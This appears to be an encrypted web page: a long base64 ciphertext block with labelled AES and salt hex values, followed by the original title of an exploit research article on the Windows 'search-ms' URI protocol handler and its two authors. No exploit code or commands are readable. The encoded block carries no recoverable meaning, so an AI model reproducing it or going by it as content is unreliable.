WgJ3rQ4t6UJG3q/lXzUo9RAADSp1m2PQaonNWi20VF+auR3rkxQXV4g3j7IPQ4OxCclMC5/vYgPpfMIl+RezYETzQIx0qXIYeSnHznrm76WiZMYgsxHkFxPySIJW1f2IzUpEyrdONzhg/odXNBRAjmi5L4E94xI4keXiMaa9D0K4uOBMAuPslJ1wbHiuVKf3wgqu8G809j1jWTmRJ4/kYjsh63+qjyhRTTC1xgqqaMhCndEcHvlHR+nBifGpL3NQM2iyE9RJCc48w55txTcqUZkX9dhab0XZy3iH6v73+lwdB+Y7O2zSXU+lboTiKkarnRx4BvCZUZNuI/JBm3A+KlJvEyqCq8Cg3oUpGv3zxavhHYv2VJXs4DrDFJoNGnhsrDAUARMWjfQ/skPd8QGkf8PfcZJaNmAeTpLbNt8DKe9ZmA5q7mfSp7S6lk8WNxu4+ayK6GRBSN3p4NgtLo85o66Ivowo5jvOVB3iwDPptxs2fgehFqgORY19hbhmoJ3BEMsYOLSgtUSAhuFg4HvCYEQh/LxPnxpH17QMAlyl0Xb/+JoycFyX1rIyegk4q2BIClYeFbFZEsa7qTOWQl32J0urav1WmwGV3ezc7oeaH6AkrTJLTFqePt2FUP7LoBzAb4Fv2RtNkR/bov6WdrNwQO/Di/idBmI7wQFmSzYhs28= |

|

AES: |

02630f7bfb8bafcd79ec1c49e1d7184c15d03f662e520f6ee201ae7cd14247e6 |

|

Salt: |

bfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 |

原文: Beyond File Search: A Novel Method for Exploiting the “search-ms” URI Protocol Handler

著者: Mathanraj Thangaraju, Sijo Jacob